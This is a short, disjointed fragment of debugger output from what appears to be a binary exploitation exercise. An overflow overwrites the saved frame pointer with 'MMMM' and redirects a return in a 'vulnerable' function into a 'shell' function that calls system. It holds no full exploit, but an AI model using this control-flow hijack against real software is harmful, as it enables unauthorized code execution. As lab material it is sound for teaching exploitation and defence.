 EBP 0x4d4d4d4d ('MMMM')
ESP 0xfff07f8c —► 0x8048529 (shell+14) ◄— call 0x80483e0
EIP 0x804859d (vulnerable+27) ◄— ret
Starting local process './gg': pid 5153
0x8048598 <vulnerable+22> add esp, 0x10
'./gg', '5153']
0x804859b <vulnerable+25> nop
0x804859c <vulnerable+26> leave
►0x804859d <vulnerable+27> ret <0x8048529; shell
↓
0x8048529 <shell+14> call system@plt <system@plt>